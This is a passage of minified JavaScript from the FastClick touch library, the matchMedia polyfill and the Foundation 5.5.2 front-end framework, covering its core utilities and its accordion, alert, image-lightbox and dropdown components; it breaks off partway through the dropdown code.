e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=n&&/OS [6-7]_\d/.test(navigator.userAgent),s=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,s,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,s=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-s>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(s&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},s=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},r=function(e,i){var n=this,o=function(){var o=a(this),s=!o.data(n.attr_name(!0)+"-init");o.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(o))),s&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),o=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],o=e.requestAnimationFrame,s=e.cancelAnimationFrame,r=void 0!==t.fx;n<a.length&&!o;n++)o=e[a[n]+"RequestAnimationFrame"],s=s||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(o(l),r&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=s,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),o=e.setTimeout((function(){t(i+a)}),a);return n=i+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,o,s){var r=[t,n,o,s],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,r));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=s,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout((function(){t.apply(n,a),i=null}),e))}},debounce:function(t,e,i){var n,a;return function(){var o=this,s=arguments,r=function(){n=null,i||(a=t.apply(o,s))},l=i&&!n;return clearTimeout(n),n=setTimeout(r,e),l&&(a=t.apply(o,s)),a}},data_options:function(e,i){i=i||"options";var n,a,o,s,r={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(n=(o=(l||":").split(";")).length;n--;)a=[(a=o[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),s=a[1],isNaN(s-0)||null===s||""===s||!1===s||!0===s||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(r[c(a[0])]=c(a[1]));return r},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=n(this).closest("["+i.attr_name()+"]"),o=i.attr_name()+"="+a.attr(i.attr_name()),s=a.data(i.attr_name(!0)+"-init")||i.settings,r=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+s.content_class),d=c.filter("."+s.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+o+"] dd > ."+s.content_class+", ["+o+"] li > ."+s.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),s.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(s.active_class,!1),r.toggleClass(s.active_class,!1),n(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),s.callback(r),r.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[r]);s.multi_expand||(c.removeClass(s.active_class),l.removeClass(s.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(s.active_class).parent().addClass(s.active_class),s.callback(r),r.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[r]),n(this).attr("aria-expanded","true")}))},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))):n.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each((function(){n.assemble(n.S("li",this))}))},events:function(n){var a=this,o=a.S,s=t(".scroll-container");s.length>0&&(this.scope=s),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||o(this),i=i||e;var n=e.next("li"),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),r=o(t.target);t.preventDefault(),s||(a.init(),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(r=o("img",i=n)),a.open(r,e,i),a.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var o=this.S("#foundationClearingHolder"),s='<div class="carousel">'+a+"</div>",r='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+s+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),o.after(r).remove()}}},open:function(e,n,a){var o=this,s=t(i.body),r=a.closest(".clearing-assembled"),l=o.S("div",r).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),s.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(n,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,o,s,r=(s=t(n),/blackout/.test(s.selector)?s:s.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&r&&(l.css("overflow",""),a=t("div",r).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,o,s=t(".clearing-preload-"+i),r=this.S("a",e);r.length?(n=r.attr("href"),a=r.data("clearing-interchange")):(n=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?s.attr("data-interchange",a):(s.attr("src",n),s.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),o=this.settings.prev_index||e.index(),s=this.direction(a,t,e),r=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(s)?/skip/.test(s)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[r]=-n*c,a.animate(d,300,this.unlock())):(d[r]=0,a.animate(d,300,this.unlock()))):/left/.test(s)?(this.lock(),d[r]=l+c,a.animate(d,300,this.unlock())):/right/.test(s)&&(this.lock(),d[r]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,s=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,r=a.index(i);return this.settings.up_count=s,n=this.adjacent(this.settings.prev_index,r)?r>s&&r>this.settings.prev_index?"right":r>s-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,n=o(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=o("#"+n.data(a.data_attr())),i=n):(e=n,i=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var s=i.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&s.is_hover&&a.closeall.call(a),s.is_hover&&a.open.apply(a,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var n=o(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&n.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var i=this;e.each((function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return 